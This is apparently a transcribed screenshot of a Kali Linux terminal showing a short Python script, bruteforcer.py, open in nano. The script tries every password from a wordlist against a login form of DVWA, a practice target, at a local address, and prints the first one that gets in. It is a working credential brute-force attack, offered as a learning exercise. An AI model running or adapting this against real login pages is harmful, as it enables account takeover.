 Applications ▾ Places ▾ Terminal ▾ Wed 05:58 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
GNU nano 3.2 bruteforcer.py Modified
#!/usr/bin/python
import requests
def bruteforce(username,url):
for password in passwords:
password = password.strip()
print("[!!] Trying To Bruteforce With Password: " + password)
data_dictionary = {"username":username,"password":password,"Login":"submit"}
response = requests.post(url, data=data_dictionary)
if "Login failed" in response.content:
pass
else:
print("[+] Username: --> " + username)
print("[+] Password: --> " + password)
exit()
page_url = "http://192.168.1.5/dvwa/login.php"
username = raw_input("* Enter Username For Specified Page: ")
with open("passwordlist.txt","r") as passwords:
bruteforce(username,page_url)
print("[!!]")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next